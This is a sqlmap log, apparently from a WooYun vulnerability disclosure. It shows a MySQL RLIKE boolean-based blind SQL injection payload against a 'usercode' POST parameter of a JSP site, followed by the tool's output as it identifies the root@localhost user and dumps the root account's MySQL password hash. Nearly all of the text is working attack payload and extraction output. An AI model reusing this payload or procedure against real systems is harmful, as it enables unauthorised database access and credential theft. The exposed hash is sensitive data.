 Parameter: usercode (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP B
 clause
    Payload: usercode=-1' RLIKE (SELECT (CASE WHEN (3100=3100) THEN 0x2d31 ELSE
0x28 END)) AND 'hjLf'='hjLf&yzm=266672
---
[13:50:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[13:50:15] [INFO] fetching current user
[13:50:15] [INFO] resumed: root@localhost
current user:    'root@localhost'
[13:50:15] [INFO] fetching database users password hashes
[13:50:15] [INFO] fetching database users
[13:50:15] [INFO] fetching number of database users
[13:50:15] [INFO] resumed: 1
[13:50:15] [INFO] resumed: 'root'@'localhost'
[13:50:15] [INFO] fetching number of password hashes for user 'root'
[13:50:15] [INFO] resumed: 1
[13:50:15] [INFO] fetching password hashes for user 'root'
[13:50:15] [INFO] resumed: *944DA22BB87FEF32FB9EC28FACDCF2C99C683C16
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password has
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
    password hash: *944DA22BB87FEF32FB9EC28FACDCF2C99C683C16
www.wooyun.org